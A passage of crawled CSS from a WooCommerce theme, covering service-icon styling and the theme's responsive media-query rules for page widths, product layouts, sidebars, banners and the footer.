    .service-list .service-content .icon-image, .service-1 .service-content .icon-image,
	.service-2 .service-content .icon-image,
	.service-3 .service-content .icon-image,
	.service-4 .service-content .icon-image{     	
		background-position: center center;
		background-repeat: no-repeat;
		height: 35px;
        width: 35px;
		position: relative;
		background-size: 35px;
         background-color: rgba(0, 0, 0, 0);
        background-position:  0px 0px;
        background-repeat:no-repeat;
		-webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        -ms-transition: all 0.3s ease-in-out 0s;
        -o-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
		float:left
    }
	.service-list .service-content .icon-image, .service-1 .service-content .icon-image{
        background-image: url("../../images/megnor/delivery.svg");
        background-size: 40px;
        width: 40px;
        height: 40px;
    }
    .service-2 .service-content .icon-image{
        background-image: url("../../images/megnor/money-bag.svg");
    }
    .service-3 .service-content .icon-image{
        background-image: url("../../images/megnor/best_online.svg");
    }
    .service-4 .service-content .icon-image{ 
        background-image: url("../../images/megnor/piggy.svg");
    }
	
    .service-list:hover .icon-image, .service-1:hover .icon-image{ 
	background-image: url("../../images/megnor/delivery_hover.svg");
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
    transition: all 500ms ease 0s;
    }
    .service-2:hover .icon-image{ background-image: url("../../images/megnor/money-bag-hover.svg");}
    .service-3:hover .icon-image{ background-image: url("../../images/megnor/best_online_hover.svg");}
    .service-4:hover .icon-image{ background-image: url("../../images/megnor/piggy_hover.svg");}
    .style-2 .icon-image{padding: 0 20px;}
    .style-2 .icon-image,.style-2 .content{ display:inline-block; vertical-align:middle; text-align:left;}
    .service_other_text {
        color: #979797;
        line-height: 15px;
        margin-top: 7px;
        font-size: 12px;
    }
    .service-title {
        font-size: 15px;
        font-weight: 500;
        line-height: 15px;
        color: #000;
        word-wrap: break-word;
        margin-top: 4px;
    }
    .service-list {
        float: left;
        vertical-align: middle;
        width: auto;
        position: relative;
    }
    .service-list.service-4::before{content: none;}
    .service-list .content {
        text-align: left;
        overflow:hidden;
        width:auto;
        float: left;
        box-sizing:border-box;
        padding-left: 15px;
        vertical-align: top;
    }
    .servicecmsblock .service-list.service-2::after,
    .servicecmsblock .service-list.service-3::after,
    .servicecmsblock .service-list.service-4::after {
        position: absolute;
        content: "";
        top: 0px;
        bottom: auto;
        left: 0;
        right: 0;
        background: #f0f0f0;
        width: 2px;
        height: 40px;
    }
    .servicecmsblock .service-list{padding: 0 40px; box-sizing:border-box;}
    .entry-content .about-content .vc_column-inner > .wpb_wrapper {margin-left: 30px;}
    .category-page.vc_column_container > .vc_column-inner, .top-rated-pro.vc_column_container > .vc_column-inner {margin: 0 -15px;width: auto;}
    .comments-area .comment-author.vcard .fn::before {display: none;}
    .entry-content blockquote {
    background-image: url("../../images/megnor/quote.svg");
    background-size: 30px;
    background-repeat: no-repeat;
    padding: 0 10px 0 40px;
    background-position: left;
    }

--- FILE ---
content_type: text/css
request_url: https://www.ironyhome.hk/wp-content/themes/lexicon/responsive.css?ver=6.6.2
body_size: 8977
content:
/**
* 8.0 Media Queries
* ----------------------------------------------------------------------------
*/
@media only screen and (min-width: 1451px) and (max-width: 1500px) {.theme-container.sub-banner-top{width: 1340px;}}
@media only screen and (min-width: 1201px) and (max-width: 1450px) {
	/* page size css */
	.main-content-inner,
	.theme-container,
	.full-width .inner-container,
	.main-content.left-sidebar,
	.site-footer .inner-container,
	.main-inner-container,
	.full-width .page-title,
	.main-content.box-page {
		width: 1170px;
	}
	.theme-container.sub-banner-top{width: 1110px;}
	#primary {width: 885px;}
	#secondary {width: 240px;}
	.woocommerce-product-search span.customSelect {width: 150px;}
	.header-top-center {margin: 0 30px;}
	#primary-sidebar .search-field,
	.widget .search-field {
		width: 83%;
	}

	/*****home category block*****/
	#first {width: 23%;padding-right: 50px;}
	#second {padding-left: 50px;}
	#third {width: 17%;padding-left: 50px;}
	#fourth {padding-left: 50px;width: 17%;padding-right: 50px;}
	#fifth {width: 24%;padding-left: 50px;}

	/* single product side bar & full width css start */
	.woocommerce div.product div.images,
	.woocommerce-page div.product div.images {
		width: 28.8%;
	}
	.woocommerce div.product div.summary,
	.woocommerce-page div.product div.summary {
		width: 39.5%;
		margin: 0 2%;
	}
	.woocommerce #content div.product .woocommerce-product-gallery ol li img {max-width: 5em;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area .singleproduct-sidebar {float: left;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {width: 42.3%;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {width: 53.7%;margin: 0 0 0 3%;}
	/* single product side bar & full width css end */

	.normal-title,
	.upsells.products > h2,
	.related.products h2,
	.cross-sells > h2 {
		margin: 0px 0px 20px;
		padding: 0px 0px 20px;
	}

	.blog-posts-content .post-content-outer {margin-top: 10px;}
	.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {width: 500px;}

	/************** Hot Product (Deal of the day Product) *************/
	.countbox .timebox {width: 59px;}
	.countbox .timebox {margin: 0px 5px;}
	.countbox .timebox .timebox-inner::after {right: -2px;}

	/************* Cms Banner ******************/
	.static-wrapper {top: 19%;}
	.single-banner .static-wrapper {top: 17%;}

	.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {width: 25%;}
	.address-text .content {width: 90%;}
	.portfolio_4column li, .portfolio_four {width: 33.33%;}
	.woocommerce #customer_login, .woocommerce-page #customer_login {margin: 0 -15px;}
}
@media only screen and (min-width: 1024px) and (max-width: 1201px) {
	/* single product side bar & full width css start */
	.woocommerce .single-product-full #content .product div.images {width: 39%;}
	.woocommerce .single-product-full #content .product div.entry-summary {width: 55%;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area .singleproduct-sidebar {float: left;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {width: 42.3%;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {width: 51.7%;}
	/* single product side bar & full width css end */
}
@media only screen and (max-width: 1200px) {
	.style-2 .cat-outer-block {padding: 15px 10px;}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product {
		display: inline-block;
		float: none;
		vertical-align: top;
		width: 25%;
	}
	.hot-porduct .product {display: inline-block;float: none;vertical-align: top;width: 33.33% !important;}
	.woofeature .woo-grid .woocommerce ul.products li.product,
	.woonew .woo-grid .woocommerce ul.products li.product,
	.woobest .woo-grid .woocommerce ul.products li.product {
		display: none;
	}
	.woocommerce-product-search span.customSelect {width: 150px;}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.brands.list ul li {
		width: 33.33%;
	}
	.woocommerce ul.products li.last .container-inner::after {width: 1px;}
	#primary-sidebar .search-field,
	.widget .search-field {
		width: 83%;
	}

	/*blog page*/
	.post-info {padding: 20px;}
	.post-description {margin: 3px 0px;}
	.blog-posts-content .post-content-outer {padding: 0px 5px;margin-top: 0px;}
	
	/* left banner css start */
	.widgets-leftbanner.widget .title-outer {display: block;}
	.widget.widgets-leftbanner {border: 3px solid #b4b4b4;}
	.widgets-leftbanner .left-banner {padding: 15px;}
	.primary-sidebar .widget.widgets-leftbanner .left-banner {display: block;padding: 0;}
	/* left banner css end */

	.upsells, .related, .cross-sells {padding-bottom: 0;}
	.faq-questions .faqs-container {padding-left: 30px;}
	.woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
	.woocommerce-page .cross-sells ul li.product, .woocommerce-page .cross-sells ul.products li.product,
	.woocommerce-page .upsells ul li.product, .woocommerce-page .upsells ul.products li.product {
    	width: 25%;
	}
	.single-product.woocommerce .single-product-sidebar .woocommerce-breadcrumb,
	.single-product.woocommerce-page .single-product-sidebar .woocommerce-breadcrumb {width: 100%;text-align: center;}
	.single-product .single-product-sidebar .page-title .entry-title-main {width: 100%;}
	.single-product.woocommerce-page .single-product-sidebar .related ul li.product,
	.single-product.woocommerce-page .single-product-sidebar .related ul.products li.product,
	.single-product.woocommerce-page .single-product-sidebar .upsells ul li.product,
	.single-product.woocommerce-page .single-product-sidebar .upsells ul.products li.product{width: 33.33%;}
}
@media only screen and (min-width: 980px) and (max-width: 1200px) {
	/* page size css */
	.main-content-inner,
	.theme-container,
	.full-width .inner-container,
	.site-footer .inner-container,
	.main-inner-container,
	.main-content.box-page,
	.single-product-full .woocommerce-message {
		width: 940px;
	}
	.theme-container.sub-banner-top{width: 880px;}
	#primary,
	.home.blog #primary {
		width: 675px;
	}
	#secondary,
	.home.blog #secondary {
		width: 235px;
	}
	.static-wrapper {top: 15%;}

	/*start cms banner css*/
	.cms-banner-item .static-wrapper .banner-text {padding-top: 9%;}
	.single-banner.cms-left-text .static-wrapper {left: 4%;right: auto;}
	.single-banner .static-wrapper {top: 10%;padding-left: 0;}
	.cms-banner-item .static-wrapper .text1,
	.cms-banner-item .static-wrapper .text2 {padding-bottom: 2%;}
	.cms-banner-item .text1 {font-size: 20px;}
	.cms-banner-item .link-text {padding-top: 30px;}
	/*end cms banner css*/

	/*****home category block*****/
	.category-text {margin-bottom: 0% !important;}
	.header-category .sidebar-category-inner ul.children .row > li,
	.header-category .sidebar-category-inner ul.sub-menu .row > li {
		width: 190px;
	}
	.fourth-widget::before {height: 90%;}
	.first-widget::before {height: 90%;}
	#first {width: 22%;padding-right: 15px;}
	#fifth {width: 24%;padding-left: 15px;}
	#second {width: 17%;padding-left: 15px;}
	#third {width:18%;padding-left: 15px;}
	#fourth {padding-left: 15px;width: 18%;padding-right: 0px;}

	/********* Footer *********/
	.footer-widget .widget .tnp-email {width: 165px;}
	.site-footer .contact_wrapper {padding: 0 0 0 35px;}
	.footer-menu-links {width: 38%;}
	.footer-menu-links a {padding: 0 6px;}

	#horizontalTab .resp-tabs-list {left: 22%;}
	.woocommerce div.product div.summary,
	.woocommerce-page div.product div.summary {
		width: 35%;
	}

	/* primary-sidebar-widget and footer-widget css start */
	.primary-sidebar .widget.toggled-off .toggle-block,
	.primary-sidebar .widget .toggle-block,
	.primary-sidebar .widget .toggle-block,
	.primary-sidebar .widget.widget_newsletterwidget p,
	.primary-sidebar .widget .tnp.tnp-widget,
	.site-footer .widget.toggled-off .toggle-block,
	.site-footer .widget .toggle-block,
	.site-footer .widget .toggle-block,
	.site-footer .widget.widget_newsletterwidget p,
	.site-footer .widget .tnp.tnp-widget {
		display: block;
	}
	.primary-sidebar .widget .title-outer::before,
	.primary-sidebar .widget .toggled-off .title-outer::before,
	.site-footer .widget .title-outer::before,
	.site-footer .widget .toggled-off .title-outer::before {
		position: relative;
		content: "";
	}
	/* primary-sidebar-widget and footer-widget css end */

	/* single product side bar & full width css start */
	.woocommerce .single-product-sidebar #content div.product .woocommerce-product-gallery ol li img {max-width: 5em;}
	/* single product side bar & full width css end */

	/********* Hot Product (Deal of the Day Product) *********/
	#home_featured_carousel .product-detail {padding: 15px;width: 55%;}
	#home_featured_carousel .count-down {padding: 10px 0;}
	#home_featured_carousel .countbox .timebox {margin: 0;padding: 0 5px;font-size: 10px;width: 52px;height: 36px;}
	#home_featured_carousel .countbox strong {font-size: 15px;}
	#home_featured_carousel .product-price.price {margin: 10px 0;}
	.feature-image-wrapper {width: 45%;}
	.header-search .woocommerce-product-search .search-field,
	.header-search .search-form .search-field {
		width: 350px;
	}

	.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {width: 30%;}
	.address-text .content {width: 85%;}
	.woocommerce #customer_login, .woocommerce-page #customer_login {margin: 0;}
	.woocommerce #customer_login .col-1,
	.woocommerce-page #customer_login .col-1,
	.woocommerce #customer_login .col-2,
	.woocommerce-page #customer_login .col-2
	{padding: 20px;}
}
@media only screen and (min-width: 980px) and (max-width: 1023px) {
	/* single product sidebar css*/
	.woocommerce .single-product-sidebar div.product div.images,
	.woocommerce .single-product-full #content .product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page div.product div.images {
		float: none;
		margin: auto;
		width: 60%;
	}
	.woocommerce .single-product-sidebar div.product div.summary,
	.woocommerce-page .single-product-sidebar div.product div.summary,
	.woocommerce .single-product-full div.product div.summary,
	.woocommerce-page .single-product-full div.product div.summary {
		width: 100%;
		margin: 20px 0 !important;
	}
	.single-product-sidebar .singleproduct-sidebar{float: left;}
	.style-1.cms-banner-item .shop-now a {padding: 5px 6px;}

	/* single product side bar & full width css start */
	.woocommerce .single-product-full #content .product div.images {width: 60%;}
	.woocommerce .single-product-full #content .product div.entry-summary {width: 100%;}
	.woocommerce .single-product-sidebar #content .product div.images {width: 60%;}
	.woocommerce .single-product-sidebar #content .product div.entry-summary {width: 100%;}
	.woocommerce .single-product-sidebar #content div.product .woocommerce-product-gallery ol li img {max-width: 6em;}
	.woocommerce div.product div.summary,
	.woocommerce-page div.product div.summary {
		width: 65%;
		margin: 30px 0 0;
	}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {width: 60%;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {width: 100%;padding: 0;}
	.singleproduct-sidebar {margin-top: 30px;}
	/* single product side bar & full width css end */
}
@media only screen and (max-width: 979px) {
	/* page size css */
	.theme-container,
	.main-content-inner,
	.full-width .inner-container,
	.site-footer .inner-container,
	.main-inner-container,
	.main-content.box-page,
	.single-product-full .woocommerce-message {
		width: 734px;
	}
	#secondary,
	.home.blog #secondary,
	#primary,
	.home.blog #primary {
		width: 100%;
		float: none;
		clear: both;
	}

	/* start  header category*/
	.header-category ul > li {position: relative;}
	.box-category-heading{display: none;}
	.vertical-menu {
	    position: relative;
	    display: inline-block;
	    vertical-align: top;
	    cursor: pointer;
	    color: #fff;
	    font-size: 14px;
    	font-weight: 500;
    	background-color: #b4b4b4;
		padding: 16px 15px;
	}
	.vertical-mobile-menu .cat-parent .children{overflow: auto; padding: 40px 0;}
	.main-navigation {display: none;}
	.mobile-navigation,
	.menu-toggle {
		display: inline-block;
		vertical-align: top;
	}
	.header-bottom-right{border-left: 0px;border-right: 0px;padding-left: 0;padding-right: 0;}
	/* end header category*/

	.woocommerce-product-search span.customSelect {width: 120px;}
	#horizontalTab .resp-tabs-list {left: 28%;}
	.header-search .woocommerce-product-search .search-field,
	.header-search .search-form .search-field {
		width: 210px;
	}
	.paging-navigation {margin: 20px 0;}
	.blog-posts-content,
	.portfolio-container {
		margin: 0;
	}
	.site-content .entry-header,
	.entry-meta {
		padding-bottom: 10px;
	}
	.entry-summary .read-more {padding: 10px 0 0;}
	.singleproduct-sidebar {margin-top: 30px;}
	.page-title .entry-title-main {font-size: 25px;line-height: 30px;padding: 0;}
	.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {margin: 8px 0 0;}
	.topbar-link::after,
	.headercart-block::after {
		display: none;
	}
	.cms-banner-item .static-wrapper.cms-center-text .static-text {padding: 1% 5%;line-height: 15px;}
	.woocommerce ul.products.list li.product,
	.woocommerce-page ul.products.list li.product,
	.woocommerce ul.products.owl-carousel li.product,
	.woocommerce-page ul.products.owl-carousel li.product {
		text-align: center;
	}
	.woocommerce ul.products li .container-inner::after {width: 0px;}
	.type-product .summary p.price,
	.summary.entry-summary > div {
		padding: 20px 0;
	}
	.site-footer .widget_newsletterwidget > p {display: none;}
	.site-footer .widget_newsletterwidget.toggled-on > p {display: block;}
	.header-category .sidebar-category-inner ul.children li, .header-category .sidebar-category-inner ul.sub-menu li {
	    padding: 0 0 0 10px;
	    position: relative;
		display: block;
		width: 100%;
	}
	.header-category ul li > a {padding: 10px 25px;}

	.woocommerce .woocommerce-product-rating,
	.woocommerce-page .woocommerce-product-rating {
		display: inline-block;
		float: left;
	}

	/*****home category block*****/
	.woocommerce .single-product-full.side-widget-area #content .product div.entry-summary,
	.woocommerce .single-product-full #content .product div.entry-summary {
		width: 100%;
		border: 0;
		padding: 30px 0;
		margin: 0px;
	}
	.woocommerce .single-product-full #content .product div.images,
	.woocommerce .single-product-sidebar #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page .single-product-sidebar #content div.product div.images,
	.woocommerce-page div.product div.images {
		float: none;
		margin: 0 auto 20px;
		width: 74%;
	}
	.primary-sidebar .widget_top_rated_products .amount {display: block;}
	.address-text {width: 100%;}
	.widgets-brand .widget-title {display: block;}
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		width: 100%;
	}
	.resp-tabs-list li .tab-title {margin: 0 7px;padding: 0 5px;}

	.widget_tag_cloud .widgettitle {padding: 3px 0px;}
	.header-top-center {margin: 0px 15px;}
	.category-carousel .owl-controls .owl-buttons .owl-next,
	.category-carousel .owl-controls .owl-buttons .owl-prev {
		top: -60px;
	}
	.type-product .summary p.price,
	.summary.entry-summary > div {
		padding: 10px 0;
	}
	.woocommerce .summary .product_meta {padding: 1% 0px;}
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show > a,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a,
	.woocommerce .entry-summary .add_to_wishlist,
	.woocommerce .entry-summary a.compare.button {
		margin: 10px 10px 10px 0;
	}
	.woocommerce #content div.product form.cart,
	.woocommerce div.product form.cart,
	.woocommerce-page #content div.product form.cart,
	.woocommerce-page div.product form.cart {
		margin: 1% 0;
	}
	.single-portfolio .read-more a {padding: 6px 10px;}
	.blog-posts-content {padding-top: 20px;}
	.blog-posts-content .post-content-outer {padding: 25px 0px;}
	.post-description {margin: 15px 0px;}

	/*start cms banner css */
	.cms-banner-item .link-text {padding: 15px 0 0;font-size: 12px;}
	.static-wrapper {top: 14%;}
	.single-banner.cms-left-text .static-wrapper {left: 3%;top: 9%;padding-left: 0;}
    .single-banner.cms-banner-item .static-wrapper .text2 {padding-bottom: 25px;}
    .cms-banner-item .text1 {font-size: 20px;}
    .cms-banner-item .static-wrapper .text1 {padding-bottom: 10px;}
    .single-banner.cms-banner-item .static-wrapper .text1 {padding-bottom: 10px;font-size: 22px;}
	/*end cms banner css*/


	/****************** Start Primary navigation ******************/
	#primary-sidebar .toggled-on .toggle-block,
	#primary-sidebar .toggled-on .widget_shopping_cart_content {
		display: block;
		padding: 0 20px 20px;
	}
	#primary-sidebar .widget ul.toggle-block.children {padding: 0;margin-left: 15px;}
	#primary-sidebar .toggled-off .toggle-block,
	#primary-sidebar .toggled-off .widget_shopping_cart_content,
	.primary-sidebar .widget .toggle-block,
	.custom_category,
	.textbox .text1,
	#primary-sidebar .toggled-off .textwidget {
		display: none;
	}
	.primary-sidebar .widget_black_studio_tinymce .textwidget,
	.primary-sidebar .widget > .toggle-block,
	.primary-sidebar .widget_price_filter .toggle-block,
	.primary-sidebar .widget_shopping_cart_content,
	.primary-sidebar .widget_pages > ul,
	.primary-sidebar .widget ul.toggle-block {
		padding: 0 10px 10px;
	}
	.title-outer {cursor: pointer;position: relative;}
	.primary-sidebar .widget {margin-bottom: 10px;padding: 0;border: 0px;}
	.primary-sidebar .toggled-on .title-outer:before {content: "\f106";line-height: 11px;
	}
	#secondary .widget-title {padding: 10px 20px;}
	.site-footer .toggled-on .title-outer:before {content: "\f106";line-height: 11px;}
	.primary-sidebar .title-outer:before,
	.primary-sidebar .toggled-off .title-outer:before {
		content: "\f107";
		position: absolute;
		right: 20px;
		font-family: 'FontAwesome';
		font-size: 20px;
		color: #000;
		top: 14px;
		height: 14px;
		width: 14px;
		text-align: center;
		z-index: 9;
		line-height: 13px;
		margin: 0 auto;
	}
	.site-footer .title-outer:before,
	.site-footer .toggled-off .title-outer:before {
		content: "\f107";
		position: absolute;
		right: 10px;
		font-family: 'FontAwesome';
		font-size: 20px;
		color: #000;
		top: 0px;
		bottom: 0;
		height: 14px;
		width: 14px;
		text-align: center;
		z-index: 9;
		line-height: 13px;
		margin: 4px auto;
	}
	.toggled-off .toggle-block,
	.primary-sidebar .toggle-block,
	.site-footer .toggle-block,
	.primary-sidebar .widget_shopping_cart_content,
	.primary-sidebar .toggled-off .widget_shopping_cart_content,
	.toggle-content .toggle-block {
		display: none;
	}
	.toggled-on .toggle-block,
	.primary-sidebar .toggled-on .widget_shopping_cart_content {
		display: block;
	}
	.primary-sidebar .left-banner {padding: 30px 0 20px;}
	.toggle-content .toggle_title {display: block;}
	.toggle-content .toggle_title {background-color: #f5f5f5;display: block;text-align: left;}
	.toggle-content .toggled-on .main-ul {display: block;}
	.toggle-content .toggled-off .main-ul,
	.toggle-content .main-ul {
		display: none;
	}
	.site-footer .footer-widget .widgets-follow-us.toggled-on .widget .widget_accepted_payment_methods .accepted-payment-methods {display: block;}
	.fourth-widget::before {display: none;}
	#first,
	#second,
	#third,
	#fourth,
	#fifth {
		width: 100%;
		padding: 0px;
	}
	.footer-top .title-outer::before,
	.footer-top .toggled-off .title-outer::before {
		color: #b4b4b4;
	}
	.first-widget::before, .fourth-widget::before{width: 0;border-left:0;}

	/******************  CSS for all sidebar ******************/
	.woocommerce .single-product-full .woocommerce-main-image.zoom,
	.single-product-sidebar .woocommerce-main-image.zoom {
		float: right;
		padding: 0;
		width: 86%;
	}
	.primary-sidebar .blog-posts-content {padding: 32px 0 0;}
	#secondary .post-content-inner {padding: 0 5px;}
	.gallery-item,
	.portfolio-filter-container .item,
	.portfolios li {
		display: inline-block;
		float: none;
		vertical-align: top;
		width: 50% !important;
	}

	/****************** Footer ******************/
	.footer-widget .widget {padding: 0;clear: both;}
	.footer-widget.toggled-on .accepted-payment-methods {text-align: center;}
	.widget_search {display: none;}
	.footer_top {margin: 30px 0;}
	#footer-widget-area {display: inline-block;vertical-align: top;width: 100%;}
	.footer-top {padding: 30px 0 20px;}
	.site-footer .follow-us h3.widget-title {display: block;}
	.footer-widget {min-height: inherit;width: 100%;padding: 0;border: none;margin: 0;}
	.site-footer .toggle-block {padding: 5px 0 20px;}
	.widgets-footercontact .widget-title {display: block;}
	.single-portfolio .read-more a {padding: 10px 10px;}
	.testmonial-text:before {display: none;}
	.testmonial-text {text-align: center;}
	.text-col {width: 100%;}
	.newslettre-text {display: none;}
	.toggled-on .newslettre-text,
	.widget_newsletterwidget.toggled-on .tnp.tnp-widget {
		display: inline-block;
	}
	.widget_newsletterwidget .tnp.tnp-widget {display: none;margin: 0;}
	.footer-menu-links {width: 100%;text-align: center;}
	.footer-bottom .widget_accepted_payment_methods {width: 100%;text-align: center;}
	.footer-bottom {padding: 20px 0;}
	
	/* single product side bar & full width css start */
	.woocommerce .single-product-sidebar #content .product div.entry-summary {width: 100%;padding: 30px 0 0;}
	.woocommerce div.product div.summary, .woocommerce-page div.product div.summary {width: 60%;margin: 30px 0 0;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {width: 60%;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {width: 100%;margin: 0;}
	.site-footer .contact_wrapper {padding-bottom: 15px;}
	.static-links-list {padding-bottom: 15px;}
	/* single product side bar & full width css end */

	.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {width: 30%;}
	.primary-sidebar .widget .widget-title::before{content: unset;}
	.address-text .content {width: 85%;}
	.single-product-sidebar .singleproduct-sidebar{float: left;}
	.woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
	.woocommerce-page .cross-sells ul li.product, .woocommerce-page .cross-sells ul.products li.product,
	.woocommerce-page .upsells ul li.product, .woocommerce-page .upsells ul.products li.product {
    	width: 33.33%;
	}
	.woocommerce #customer_login, .woocommerce-page #customer_login {margin: 0;}
	.woocommerce #customer_login .col-1,
	.woocommerce-page #customer_login .col-1,
	.woocommerce #customer_login .col-2,
	.woocommerce-page #customer_login .col-2
	{padding: 20px 10px;}
}
@media only screen and (min-width: 768px) and (max-width: 979px){.theme-container.sub-banner-top{width: 674px;}}
@media only screen and (max-width: 782px) {
	.admin-bar .sticky-menu .header-style {margin-top: 46px;}
}
@media only screen and (max-width: 767px) {
	/* page size css */
	.theme-container,
	.main-content-inner,
	.full-width .inner-container,
	.site-footer .inner-container,
	.main-inner-container,
	.main-content.box-page,
	.single-product-full .woocommerce-message {
		width: auto;
		margin-left: 20px !important;
		margin-right: 20px !important;
	}
	.single-product .main-content .theme-container,
	.main-content.box-page.full-width,
	.main-content-inner .home-page,
	.main-content.blog-page.blog-list.box-page,
	.main-content-inner .main-content.box-page {
		margin: 0!important;
	}

	/*****home category block*****/
	/*.normal-title,
	.upsells.products > h2,
	.related.products h2,
	.cross-sells > h2 {
		margin: 0px 0px 30px;
	}*/

	/****************** Header ******************/
	.header-search .woocommerce-product-search .search-field,
	.header-search .search-form .search-field {
		width: 280px;
	}
	.header-top-right {display: block;float: left;width: 100%;margin-top: 15px;display: none;}
	.box-category::after,
	.cart-label,
	.item-total {
		display: none;
	}
	.header-tag {display: none;}
	.sticky-menu {min-height: 65px;}
	.header_logout a {display: block;}
	.header-mob-logo img {height: auto;max-width: 100%;}
	.header-logo {display: none;}
	.header-mob-logo {display: block;position: relative;vertical-align: top;}
	.mobile-menu {width: 250px;top: 0px;}
	.navbar,
	.header_cart {
		display: block;
		padding: 0;
		position: static;
	}
	.topbar-link .topbar-link-toggle {
		background-image: url("images/megnor/user.svg");
		background-size: 24px;
		background-position: center center;
		background-repeat: no-repeat;
		height: 36px;
		width: 40px;
		position: relative;
		display: inline-block;
		vertical-align: top;
	}
	.topbar-link .topbar-link-toggle:hover {background-image: url("images/megnor/user-hover.svg");}
	.header-cart .shopping_cart .cart-icon {background-position: 7px 6px;background-size: 26px;}
	.header-top {padding: 20px 0;}
	.header-top-center{float: right;margin: 0;}
	.header-top-left {float: left;margin-top: 0;}
	.cart-price {margin-left: 0;}

	/*start cms banner css */
	.cms-banner-item .static-wrapper.cms-center-text .static-text {line-height: 24px;}
	.category-carousel .owl-controls .owl-buttons .owl-next,
	.category-carousel .owl-controls .owl-buttons .owl-prev {
		top: -65px;
	}
	.cms-right .cms-banner-item {padding-bottom: 0px;}
	.cms-banner-item {text-align: center !important;}

	.sub-banner-top .cms-left, .sub-banner-top .cms-right,
	.two-col-cms .cms-left, .two-col-cms .cms-right
	{width: 50%;float: left;display: inline-block;}

	.single-banner.cms-banner-item .link-text {padding: 6px 15px;font-size: 12px;}
	/*end cms banner css */

	.woocommerce div.product .woocommerce-tabs,
	.woocommerce-page div.product .woocommerce-tabs {
		padding: 20px 0;
		width: 100%;
		margin: 50px 0 0;
	}
	.woocommerce-tabs ul.tabs {width: 100%;text-align: center;padding: 10px 0;}
	.woocommerce-tabs ul.tabs li {padding: 0;}
	.woocommerce-tabs ul.tabs li a {text-align: center;padding: 10px;}
	.woocommerce div.product .woocommerce-tabs ul.tabs {margin: 0 0 5px;}
	.woocommerce-tabs ul.tabs li a:hover:after,
	.woocommerce-tabs ul.tabs li.active a:after {
		top: auto;
		right: 0;
		left: 0;
		height: 2px;
		width: auto;
	}
	.woocommerce-tabs .panel {width: 100%;padding: 0%;}
	.woocommerce div.product .product_title,
	.woocommerce-page div.product .product_title {
		font-size: 18px;
		line-height: 24px;
	}
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {float: right;width: auto;}
	#primary .gridlist-toggle {display: none;}
	.recomme-prod .woocommerce ul.products {padding: 0;}
	.faq-questions {margin: 0 -20px;}
	.single-product .main-content-inner {width: auto!important;}
	#home_featured_carousel .product-price.price {margin: 10px 0;display: inline-block;}
	.woocommerce ul.products li.product-category {width: 32.33% !important;}
	.home-featured-carousel .product-block-hover, .product-block-hover {
		display: inline-block;
		vertical-align: top;
		-webkit-opacity: 1;
		-khtml-opacity: 1;
		-moz-opacity: 1;
		-ms-opacity: 1;
		-o-opacity: 1;
		opacity: 1;
	}
	.product-block-hover{-webkit-transform: unset;-moz-transform: unset;-ms-transform: unset;-o-transform: unset;transform: unset;}

	#primary,
	.home.blog #primary,
	.left-sidebar #primary,
	.homepage #home_primary,
	#secondary,
	.home.blog #secondary,
	.full-width .page-title {
		width: 100%;
	}
	.content_inner {width: 100% !important;margin: 0 !important;}
	.footertop .content_inner,
	.widget .banner-slider-container ul li {
		text-align: center;
	}
	.woocommerce ul.products li .image-block {border: 0px;}
	
	/****************** Content ******************/
	.search .site-content .blog,
	.site-content .blog,
	.blog-list.left-sidebar #container,
	.blog-list.right-sidebar #container {
		-moz-column-count: 1;
		-webkit-column-count: 1;
		column-count: 1;
	}
	.sub-title {line-height: 24px;}
	.resp-tabs-list li {display: block;margin: 0;text-align: center;padding: 7px 0px;}
	.resp-tabs-list {padding: 0;}
	#horizontalTab .resp-tabs-list {position: unset;top: 0px;right: 0px;left: 0px;}
	.single_variation_wrap {overflow: visible;}
	.woocommerce .single-product-full .woocommerce-main-image.zoom,
	.woocommerce .single-product-full .woocommerce-main-image.zoom,
	.single-product-sidebar .woocommerce-main-image.zoom {
		width: 100%;
	}
	#content div.product div.images .bx-wrapper .bx-controls-direction a,
	#content div.product div.images .bx-wrapper:hover .bx-controls-direction a {
		-webkit-opacity: 1;
		-khtml-opacity: 1;
		-moz-opacity: 1;
		-ms-opacity: 1;
		-o-opacity: 1;
		opacity: 1;
	}
	#content div.product div.images .bx-wrapper {display: inline-block;float: none;}
	.woocommerce #content .product div.images {text-align: center;}
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		width: 100%;
	}
	.woocommerce form {width: 100%;}
	.woocommerce .col2-set .col-1,
	.woocommerce-page .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2 {
		margin-bottom: 20px;
		box-sizing: border-box;
		width: 100%;
